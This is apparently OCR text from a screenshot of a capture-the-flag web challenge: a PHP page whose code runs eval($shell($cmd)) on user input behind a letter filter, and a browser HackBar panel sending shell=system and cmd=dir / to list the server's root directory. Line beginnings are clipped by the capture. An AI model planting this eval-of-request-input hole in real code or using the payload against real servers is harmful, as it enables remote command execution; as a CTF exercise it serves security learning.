 rror_reporting(0);
ighlight_file(__FILE__);
shell = $_POST['shell'];
cmd = $_GET['cmd'];
f(preg_match('/f|l|a|g|\*|\?/i',$cmd)){
die("Hacker!!!!!!!!");
val($shell($cmd)); bin dev flag lib media opt root sbin start.sh tmp var boot etc home lib64 mnt proc run srv sys usr
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL http://node4.anna.nssctf.cn:28862/3z_RC3.php?cmd=dir /
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
shell=system
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;